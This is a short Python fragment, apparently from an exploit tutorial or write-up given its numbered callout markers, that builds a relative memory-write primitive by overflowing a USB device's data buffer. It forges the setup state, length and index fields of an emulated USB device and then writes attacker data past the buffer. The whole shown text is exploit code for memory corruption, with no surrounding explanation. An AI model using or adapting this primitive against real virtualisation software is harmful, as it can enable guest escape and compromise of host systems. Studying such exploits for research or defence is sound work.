 def overflow_build(self, overflow_len, setup_len, setup_index):❶
    return self.overflow_data().build({
        'remote_wakeup': 0,
        'setup_state':   2, # SETUP_STATE_DATA
        'setup_len':     setup_len,
        'setup_index':   setup_index - overflow_len❷
    })

def relative_write(self, offset, data: IOVector):❸
    data_buf_len = USBDevice.data_buf.sizeof()
    overflow_len = data_buf_len + self.overflow_data().sizeof()
    setup_len = data.size() + offset
    self.trigger_overflow(
        overflow_len,
        self.overflow_build(overflow_len, setup_len, offset)
    )
    self.usb_out(data)